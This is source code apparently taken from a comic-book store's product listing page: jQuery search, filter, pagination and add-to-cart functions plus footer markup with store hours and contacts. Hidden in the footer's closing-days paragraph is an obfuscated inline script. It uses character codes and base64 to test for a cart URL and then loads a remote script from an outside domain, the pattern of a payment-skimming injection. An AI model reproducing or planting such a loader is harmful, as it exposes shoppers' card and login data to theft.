                + "&brandHubId=" + brandHubId,//Added by Lokesh singh on 20-03-2025,
            success: function (data) {
               
                $('#ulAllProduct >li').remove();
				if (categoryHubIdBySearch.length > 0) {
					fillSubscription(data.SubscriptionList, whereSearch);
				}
                if (data.res != "" && data.res != null && data.res.length != 0) {

                    $('#spnFrom').show();
                    $('#spnRecordCount').show();
                    $('#spnTo').show();
                    $('#dvNorecordFound').hide();

					$('#ulAllProduct').append(data.html);


                    $("img.lazy").lazyload({ effect: "fadeIn" });

                	//getEqualhight();
                    setTimeout(getEqualhight, 3000);

                    $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);



                    if (data.res[0].Rcount == data.rownum) {
                        $('#dvLoadMore').hide();
                    }
                    else {

                        $('#dvLoadMore').show();
                    }

                    $('#lastRowCount').val(data.rownum);

                    //if (data.res.length == 20) {
                    //    $('#spnFrom').text("1");
                    //    $('#spnTo').text("20");

                    //}
                    //else {
                        $('#spnFrom').text("1");
                        $('#spnTo').text(data.res.length);

                   //}

                    ClickAnchor();
                    if (flag) {
                        flag = false;
                        if ("" != "" && "" != null) {
                            $("html, body").animate({ scrollTop: parseInt('') }, 1000);
                        }
                    }


                    $('#UpdateProgress').hide();
                }


                else {
                    $('#UpdateProgress').hide();
                    $('#spaTotalRecordcountSearch').text('0');
                    $('#spnFrom').hide();
                    $('#spnRecordCount').hide();
                    $('#spnTo').hide();
                    $('#dvNorecordFound').show();
                    $('#lastRowCount').val('');
                    //Added by lokesh singh on 21-03-2025
                    $('#dvLoadMore').hide();
                }



            },
            error: function (data) {
                $('#UpdateProgress').hide();

            }

        });
    }

}


//Added on 17 April 2018

	function SubAlphabetPaggingFilter(whereSearch, liId) {
		filterData(whereSearch);
		SubAlphabetPagging(whereSearch, liId,1);
	}

	function SubAlphabetPagging(whereSearch, liId, reloadSubscription) {

	if (reloadSubscription == null || reloadSubscription == "") {
		reloadSubscription = 0;
	}
    $('#UpdateProgress').show();
    $('#dvLoadMore').hide();

    if (whereSearch != null && whereSearch != "") {
        $('#ulSubSeach li').removeClass('active');
        $('#alphaId_' + liId).addClass('active');
        SearchString = whereSearch;
    }
    isSubSearch = true;
    var rowTo = 0;
    if (flag) {
		rowTo = $('#lastRowCount').val();

	}

    $.ajax({
        type: "post",
        url: '/comics_conspiracy/Product/ShowNext',
    	data: "rowto=" + rowTo + "&whereQuery=" + SearchString
			+ "&type=" + type + "&searchType="
			+ searchType + "&urlCurrent="
			+ window.location.pathname.toLowerCase()
			+ "&isSubSearch=" + isSubSearch
			+ "&categoryHubId=" + categoryHubIdBySearch
			+ "&subscriptionHubId=" + subscriptionHubIdBySearch
            + "&copounId=" + ""
            + "&brandHubId=" + brandHubId,//Added by Lokesh singh on 20-03-2025,
        success: function (data) {

			$('#ulAllProduct >li').remove();
			if (reloadSubscription ==1) {
				fillSubscription(data.SubscriptionList, whereSearch);
				$('#hidSubsTotalPage').val(data.TotalPages);
				$('#hidSubsCurrentPage').val(1);
				if (data.TotalPages > 1) {
					$('.clloadmore').removeClass("itemhide").addClass("itemshow");
				}
				else {
					$('.clloadmore').removeClass("itemshow").addClass("itemhide");
				}
			}
            if (data.res != "" && data.res != null && data.res.length != 0) {

                rowToQuery = parseInt(rowTo);


                $('#spnFrom').show();
                $('#spnRecordCount').show();
                $('#spnTo').show();
                $('#dvNorecordFound').hide();

                $('#ulAllProduct').append(data.html);


                $("img.lazy").lazyload({ effect: "fadeIn" });

            	//getEqualhight();
                setTimeout(getEqualhight, 3000);

                $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);



                if (data.res[0].Rcount == data.rownum) {
                    $('#dvLoadMore').hide();
                }
                else {

                    $('#dvLoadMore').show();
                }

                $('#lastRowCount').val(data.rownum);

                //if (data.res.length == 20) {
                //    $('#spnFrom').text("1");
                //    $('#spnTo').text("20");

                //}
                //else {
                    $('#spnFrom').text("1");
                    $('#spnTo').text(data.res.length);

               // }

                ClickAnchor();
                if (flag) {
                    flag = false;
                    if ("" != "" && "" != null) {
                        $("html, body").animate({ scrollTop: parseInt('') }, 1000);
                    }
                }

                $('#UpdateProgress').hide();
            }

            else {
                if (data.html != "" && data.html != null) {
                    $('#ulAllProduct').append(data.html);
                }
                $('#UpdateProgress').hide();
                $('#spaTotalRecordcountSearch').text('0');
                $('#spnFrom').hide();
                $('#spnRecordCount').hide();
                $('#spnTo').hide();
                $('#dvNorecordFound').show();
                $('#lastRowCount').val('');
                //Added by lokesh singh on 21-03-2025
                $('#dvLoadMore').hide();

            }

        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });
}

	//function SearchBySubscription() {
 //   subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
 //       return $(opt).attr("id");
 //   }).toArray().join(',');
 //   SubAlphabetPagging("","",0);
	//}

	//function SearchByCategory() {

 //   categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
 //       return $(opt).attr("id");
 //   }).toArray().join(',');
 //   SubAlphabetPagging("","",1);
 //   }

    function SearchBySubscription(obj) {
        var seotitleId = $(obj).attr('Id');
        if ($('#' + seotitleId).is(":checked")) {
            var label = $(obj).attr('aria-label');
            var labelhtml = "<div id='" + seotitleId + "' style='padding-bottom:5px;padding-top:5px;'><span class='tag label label-info'><span>" + label + "</span><a><i onclick=\"RemoveChkSubscription('" + seotitleId + "')\" class='remove glyphicon glyphicon-remove-sign glyphicon-white'></i></a> </span></div>";
            $("#selectedSubChklabel").append(labelhtml)
        } else {
            RemoveChkCategory(seotitleId)
        }

        subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');
        SubAlphabetPagging("", "", 0);
    }

    function SearchByCategory(obj) {
        var seotitleId = $(obj).attr('Id');
        if ($('#' + seotitleId).is(":checked")) {
            var label = $(obj).attr('aria-label');
            var labelhtml = "<div id='" + seotitleId + "' style='padding-bottom:5px;padding-top:5px;'><span class='tag label label-info'><span>" + label + "</span><a><i onclick=\"RemoveChkCategory('" + seotitleId + "')\" class='remove glyphicon glyphicon-remove-sign glyphicon-white'></i></a> </span></div>";
            $("#selectedChklabel").append(labelhtml)
        } else {
            RemoveChkCategory(seotitleId)
        }

        categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');
        
        SubAlphabetPagging("", "", 1);
    }


	function ShowDivSubscriptionAndCategory()
{
    $("#cateandsublist").toggle();

    if ($('#cateandsublist').is(':visible')) {
        $("#txtsubcat").text("-");
        $("#txtsubcat").attr('title', 'Collapse');
		$("#topheader_subcat").hide();

    }
    else {
        $("#txtsubcat").text("+");
        $("#txtsubcat").attr('title', 'Expand');
        $("#topheader_subcat").show();
        $("html, body").animate({ scrollTop: parseInt('250') }, 1000);

    }
	}

	function ShowDivSubscriptionAndCategoryNew(isExpand) {

		if (isExpand == "1") {
			$('.searchItem').removeClass("itemhide").addClass("itemshow");
			$('.clloadmore').removeClass("itemhide").addClass("itemshow");
			$("#txtCollapse").show();
			$("#txtExpand").hide();

            //Added by lokesh singh on 21-03-2025
            if (parseInt($('#hidSubsTotalPage').val()) <= parseInt($('#hidSubsCurrentPage').val())) {
                $('.clloadmore').removeClass("itemshow").addClass("itemhide");
            }

		}
		else {

			$('.searchItem').addClass("itemhide").removeClass("itemshow");
			$('.itemalwaysshow').addClass("itemshow").removeClass("itemhide");
			$('.clloadmore').removeClass("itemshow").addClass("itemhide");
			$("#txtCollapse").hide();
			$("#txtExpand").show();
		}

	}

	if ($('.productimage').height < 200) {
		$('.productimage').height(300);
	}



    function filterData(char) {
        console.log('filterData: ' + char);
		char = char.toLowerCase();
		let st = "";
		let categoryName = "";
		let subscriptionName = "";
		let stlen = char.split(',').length;
        let chararray = char.split(',');
       
        //Commented code by lokesh singh on 20-03-2025

		//let filteredCatArray = categoryList.filter((category) => {
		//	categoryName = category.name.toLowerCase();
		//	if (stlen == 1 && categoryName.startsWith(char)) {
		//		return category;
		//	}
		//	else if (stlen == 2 && (categoryName.startsWith(chararray[0]) || categoryName.startsWith(chararray[1]))) {
		//		return category;
		//	}
		//	else if (stlen == 4 && (categoryName.startsWith(chararray[0]) || categoryName.startsWith(chararray[1]) || categoryName.startsWith(chararray[2]) || categoryName.startsWith(chararray[3]))) {

		//		return category;
		//	}

		//});

		//bindCategoryList(filteredCatArray);



		st = "";
		const filteredSubArray = subscriptionList.filter((subs) => {
			//return subs.name.startsWith(char.split(','));
			subscriptionName = subs.name.toLowerCase();
			if (stlen == 1 && subscriptionName.startsWith(char) ) {
				return subs;
			}
			else if (stlen == 2 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]))) {
				return subs;
			}
			else if (stlen == 4 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]) || subscriptionName.startsWith(chararray[2]) || subscriptionName.startsWith(chararray[3]))) {
				return subs;
			}
		});

		bindSubsciptionList(filteredSubArray);


	}

	function fillSubscription(SubArray, char) {
		filteredSubArray = JSON.parse(SubArray);


		if (filteredSubArray.length > 0) {

			if (char.length > 0) {
				char = char.toLowerCase();
				var stlen = char.split(',').length;
				var chararray = char.split(',');

				filteredSubArray2 = filteredSubArray.filter((subs) => {
					//return subs.name.startsWith(char.split(','));
					subscriptionName = subs.name.toLowerCase();
					if (stlen == 1 && subscriptionName.startsWith(char[0])) {
						return subs;
					}
					else if (stlen == 2 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]))) {
						return subs;
					}
					else if (stlen == 4 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]) || subscriptionName.startsWith(chararray[2]) || subscriptionName.startsWith(chararray[3]))) {
						return subs;
					}
				});


				bindSubsciptionList(filteredSubArray2,0);
			}
			else {

				bindSubsciptionList(filteredSubArray,0);
			}
		}


	}



	$("#txtCategorySearch").on("keyup", function () {

		var value = $(this).val().toLowerCase();

		var filteredListC = categoryList.filter((item) => {
			return item.name.toLowerCase().indexOf(value) >= 0;
		});

		bindCategoryList(filteredListC);
	});

	$("#txtSubSearch").on("keyup", function () {

		var value = $(this).val().toLowerCase();

		var filteredListB = subscriptionList.filter((item) => {
			return item.name.toLowerCase().indexOf(value) >= 0;
		});

		bindSubsciptionList(filteredListB);
	});



	function ResetfilterData() {


		$(".catFilter .searchItem").addClass("itemshow").removeClass("itemhide");


		bindSubsciptionList(subscriptionList);

	}

	function bindSubsciptionList(itemlistb, isappend) {
		if (isappend == null) {
			isappend = 0;
		}
		if (isappend == 0) {
			$(".subFilter .searchItem").remove();
		}

		if (isNewTheme == 0) {
			for (var i = 0; i < itemlistb.length; i++) {
				st = "<div style=\"width: 100%;\" class=\"searchItem itemalwaysshow itemshow\"><div style=\"width: 95%; float: left\"><span>" + itemlistb[i]['name'] + "</span></div><div style=\"width: 5%; float:right \"> <input type=\"checkbox\" role=\"checkbox\" aria-checked=\"false\" aria-label=\"" + itemlistb[i]['name'] + "\" id=\"" + itemlistb[i]['TypeId'] + "\" onchange=\"SearchBySubscription(this)\" class=\"SubscriptionSearch searchcheckbox\"></div></div>";
				$(".subFilter").append(st);
			}
		}
		else {
			for (var i = 0; i < itemlistb.length; i++) {
				st = "<div style=\"width: 100%;\" class=\"searchItem itemalwaysshow itemshow\"><div style=\"width: 5%; float:left \"> <input type=\"checkbox\" role=\"checkbox\" aria-checked=\"false\" aria-label=\"" + itemlistb[i]['name'] + "\" id=\"" + itemlistb[i]['TypeId'] + "\" onchange=\"SearchBySubscription(this)\" class=\"SubscriptionSearch searchcheckbox\"></div><div style=\"width: 95%; float: left\"><span>" + itemlistb[i]['name'] + "</span></div></div>";
				$(".subFilter").append(st);
			}
		}
	}

	function bindCategoryList(itemlistc) {
		$(".catFilter .searchItem").addClass("itemhide").removeClass("itemshow");

		for (var i = 0; i < itemlistc.length; i++) {
			$('.catFilter :checkbox').each(function () {
                if ($(this).attr("Id") == itemlistc[i]['TypeId']) {
					$(this).parents(".searchItem").removeClass("itemhide").addClass("itemshow");
				}
			});

		}
	}

	function loadmoresubscription() {
		var currentpage = $('#hidSubsCurrentPage').val();
		var totalpage = $('#hidSubsTotalPage').val();

		currentpage = parseInt(currentpage) + 1;

        if (currentpage <= totalpage) {
            $('#UpdateProgress').show();
			$.ajax({
				type: "post",
				url: '/comics_conspiracy/Product/GetMoreSubscription',
                //data: "pageNo=" + currentpage + "&categoryHubId=" + categoryHubIdBySearch + "&whereQuery=" + SearchString + "&type=" + type,
                //Added by Lokesh singh on 20-03-2025
                data: "pageNo=" + currentpage + "&categoryHubId=" + categoryHubIdBySearch + "&whereQuery=" + SearchString + "&type=" + type + "&brandHubId=" + brandHubId,
				success: function (data) {

					bindSubsciptionList(data.SubscriptionList,1);
					$('#hidSubsTotalPage').val(data.TotalPages);
					$('#hidSubsCurrentPage').val(currentpage);
					if (data.TotalPages > currentpage) {
						$('.clloadmore').removeClass("itemhide").addClass("itemshow");
					}
					else {
						$('.clloadmore').removeClass("itemshow").addClass("itemhide");
					}
					$('#UpdateProgress').hide();
				},
				error: function (data) {
					$('#UpdateProgress').hide();

				}


			});
		}
	}

    function RemoveChkCategory(seotitleId) {
        $("#" + seotitleId).remove();
        $("#" + seotitleId).prop('checked', false);

        categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');

        SubAlphabetPagging("", "", 1);
    }
    function RemoveChkSubscription(seotitleId) {
        $("#" + seotitleId).remove();
        $("#" + seotitleId).prop('checked', false);

        subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');
        SubAlphabetPagging("", "", 0);
    }

    function loadSearchSection() {
		$('#UpdateProgress').show();

			$.ajax({
				type: "post",
				url: '/comics_conspiracy/Product/GetSearchSection',
                /*data:  "id=" + type,*///Added by Lokesh singh on 20-03-2025
                data: "id=" + type + "&brandHubId=" + brandHubId,
                success: function (data) {

                    $('#ulAdvanceSearch').hide();
                    $('#ulSeach').show();
					categoryList = JSON.parse(data.CategoryList);
					subscriptionList = JSON.parse(data.SubscriptionList);
                    $("#dvSearchSection").html(data.html);

                    $("#txtCategorySearch").on("keyup", function () {

                        var value = $(this).val().toLowerCase();

                        var filteredListC = categoryList.filter((item) => {
                            return item.name.toLowerCase().indexOf(value) >= 0;
                        });

                        bindCategoryList(filteredListC);
                    });

                    $("#txtSubSearch").on("keyup", function () {

                        var value = $(this).val().toLowerCase();

                        var filteredListB = subscriptionList.filter((item) => {
                            return item.name.toLowerCase().indexOf(value) >= 0;
                        });

                        bindSubsciptionList(filteredListB);
                    });
                    $('#UpdateProgress').hide();
				},
				error: function (data) {
					$('#UpdateProgress').hide();

				}
			});

	}
</script>

<style>
    .rytlink h2 {
        margin: 0px !important;
    }

    .countdivitems span, .h2title span, .Requestequalcontiner_Price span, .Requestequalcontiner_Btn a {
        font-family: 'Poppins';
    }

    .Requestequalcontiner_Btn a {
        font-size: 13.3pt;
    }


    .redbtn {
        width: 170px;
        height: 40px;
        font-size: 18px;
        line-height: 14px;
    }

    .tag {
        font-size: 14px;
        padding: .3em .4em .4em;
        margin: 0 .1em;
    }

        .tag a {
            color: #bbb;
            cursor: pointer;
            opacity: 0.6;
        }

            .tag a:hover {
                opacity: 1.0
            }

        .tag .remove {
            vertical-align: bottom;
            top: 0;
        }

        .tag a {
            margin: 0 0 0 .3em;
        }

            .tag a .glyphicon-white {
                color: #fff;
                margin-bottom: 2px;
            }
</style>
					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>Sunday-Monday-Tuesday : 11.00am to 6.00pm</li>
	<li>Wednesday-Thursday : 11.00am to 8.00pm</li>
	<li>Friday-Saturday : 11.00am to 7.00pm</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><p style="color: #fff;">Thanksgiving, Christmas Day, New Years Day</p><script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:ComicsConspiracy@comicsconspiracy.biz" aria-label="Official Email">
                                            ComicsConspiracy@comicsconspiracy.biz
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+408-245-6275" aria-label="Phone">  +408-245-6275 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/comicsconspiracy/" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                


                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/comicsconspiracy/" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                
                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    913 West El Camino Real

                                    <br>Sunnyvale ,94087<br>California

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Comics+Conspiracy/@37.3714815,-122.0465304,17z/data=!4m13!1m7!3m6!1s0x808fb6f3649c9169:0xa680e089d14b719b!2s913+W+El+Camino+Real,+Sunnyvale,+CA+94087,+USA!3b1!8m2!3d37.3714815!4d-122.0443417!3m4!1s0x808fb5d66bc40f87:0xd2c3e656780a4385!8m2!3d37.371482!4d-122.044342" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" alt="Comics Conspiracy Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="Comics Conspiracy Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="Comics Conspiracy Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 Comics Conspiracy Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("f124f634-def4-48bd-884c-6a9d0b7bf794")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = 'Product';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/comics_conspiracy/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/comics_conspiracy/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

